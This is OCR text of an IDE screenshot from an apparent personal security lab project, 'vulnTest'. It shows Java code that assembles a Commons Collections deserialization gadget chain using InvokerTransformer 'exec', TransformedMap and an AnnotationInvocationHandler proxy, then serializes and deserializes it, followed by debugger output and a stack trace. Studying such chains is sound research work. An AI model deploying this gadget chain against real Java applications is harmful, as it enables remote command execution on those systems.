 vulnTest 〉 src 〉 main 〉 java 〉 org 〉 example 〉 App 〉 main
App
App.java
AnnotationInvocationHandler.class
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
5 11
1: Project
Ant
Maven
Database
Hierarchy
28 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new
29 };
30 Transformer transformerChain = new ChainedTransformer(transformers);
31
32 Map innerMap = new HashMap();
33 innerMap.put("input", 1);
34 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformer
35
36 // 构建对象
37 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
38 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
39 constructor.setAccessible(true);
40 Object o = constructor.newInstance(Action.class, outerMap);
41 InvocationHandler handler = (InvocationHandler) o; // 包装
42 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); // 代理对象
43 handler = (InvocationHandler) constructor.newInstance(Action.class, proxyMap); // 包装
45
46 // 序列化
47 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
48 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
49 objectOutputStream.writeObject(handler);
50 objectOutputStream.close();
51 System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));
52
53 // 反序列化
54 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:63731', transport: 'socket'
true
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Exception in thread "main" java.lang.annotation.IncompleteAnnotationException Create breakpoint : javax.xml.ws.Action missing element entrySet <7 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.example.App.main(App.java:55)
Disconnected from the target VM, address: '127.0.0.1:63731', transport: 'socket'
Process finished with exit code 1
Z: Structure
d4m1ts gm7.org